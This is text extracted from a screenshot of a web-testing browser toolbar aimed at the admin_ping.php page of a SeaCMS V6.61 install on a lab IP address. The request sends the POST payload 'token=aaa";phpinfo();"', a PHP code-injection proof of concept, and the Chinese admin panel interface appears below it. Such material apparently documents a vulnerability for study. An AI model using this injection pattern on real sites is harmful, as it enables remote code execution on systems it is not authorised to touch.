 INT SQL XSS Encryption Encoding Other
Load URL
http://172.16.244.129/1/seacms V6.61/upload/houtai/admin_ping.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
weburl=test&token=aaa";phpinfo();"
海洋
首页 数据 模板 生成 用户 工具 采集 扩展 系统
后台首页 » 资源发布 » 资源API开关
您好admin（系统管理员） [更新缓存] [退出] [网站首页]
网站设置
图片水印设置
远程图片设置
播放器设置
播放来源管理
下载来源管理
资源API插件
关闭 开启
确 认
* 如果修改无效，请检查/data/admin/isapi.txt文件权限是否可写。资源库API访问地址是：http://您的域名/zyapi.php。
本页面用时1.092238秒,共执行2次数据查询
Powered By Seacms